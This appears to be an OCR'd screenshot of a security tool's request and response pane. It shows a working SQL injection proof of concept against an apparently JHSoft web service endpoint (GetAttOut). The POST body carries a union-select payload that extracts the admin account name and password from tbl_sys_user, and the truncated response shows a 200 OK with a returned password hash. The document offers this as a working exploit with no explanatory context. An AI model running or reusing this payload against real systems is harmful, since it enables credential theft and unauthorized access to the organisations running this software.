 Request
数据包扫描
热加载
构造请求
1 POST /jc6/JHSoft.WCF/TEST/GetAttOut HTTP/1.1
2 Host: :8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
118.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Connection: close
8
9 1' union select 1,USER_ACCOUNTS,USER_PASSWORD,null,null,null from tbl_sys_user where
USER_ACCOUNTS='admin'--
Responses 137bytes / 55ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=012A421B51AD4795F4
4 Date: Thu, 11 Jan 2024 13:25:42 GMT
5 Connection: close
6 Content-Length: 137
7
8 {"attOEndTime":"7C4A8D09CA3762AF61E595209
"attOReason":null,"success":"1","attODest